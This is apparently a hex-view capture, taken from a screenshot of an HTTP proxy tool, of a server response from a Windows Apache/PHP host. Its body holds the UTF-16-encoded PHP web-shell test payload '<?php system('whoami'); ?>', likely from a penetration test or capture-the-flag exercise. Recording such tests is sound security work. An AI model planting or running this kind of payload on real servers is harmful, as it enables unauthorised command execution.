 Pretty Raw Hex Render
00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK
00000010 0a 44 61 74 65 3a 20 53 75 6e 2c 20 32 31 20 41 Date: Sun, 21 A
00000020 70 72 20 32 30 32 34 20 30 31 3a 33 32 3a 31 35 pr 2024 01:32:15
00000030 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 41 70 GMT Server: Ap
00000040 61 63 68 65 2f 32 2e 34 2e 35 36 20 28 57 69 6e ache/2.4.56 (Win
00000050 36 34 29 20 4f 70 65 6e 53 53 4c 2f 31 2e 31 2e 64) OpenSSL/1.1.
00000060 31 74 20 50 48 50 2f 38 2e 30 2e 32 38 0d 0a 58 1t PHP/8.0.28 X
00000070 2d 50 6f 77 65 72 65 64 2d 42 79 3a 20 50 48 50 -Powered-By: PHP
00000080 2f 38 2e 30 2e 32 38 0d 0a 58 2d 52 6f 62 6f 74 /8.0.28 X-Robot
00000090 73 2d 54 61 67 3a 20 6e 6f 69 6e 64 65 78 2c 20 s-Tag: noindex,
000000a0 6e 6f 66 6f 6c 6c 6f 77 0d 0a 43 6f 6e 74 65 6e nofollow Conten
000000b0 74 2d 4c 65 6e 67 74 68 3a 20 35 38 0d 0a 43 6f t-Length: 58 Co
000000c0 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
000000d0 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 Content-Type: t
000000e0 65 78 74 2f 68 74 6d 6c 3b 20 63 68 61 72 73 65 ext/html; charse
000000f0 74 3d 55 54 46 2d 38 0d 0a 0d 0a ff fe 3c 00 3f t=UTF-8 ÿþ<?
00000100 00 70 00 68 00 70 00 20 00 73 00 79 00 73 00 74 php syst
00000110 00 65 00 6d 00 28 00 27 00 77 00 68 00 6f 00 61 em('whoa
00000120 00 6d 00 69 00 27 00 29 00 3b 00 20 00 3f 00 3e mi'); ?>
00000130 00 0d 00 0a 00 -- -- -- -- -- -- -- -- -- -- --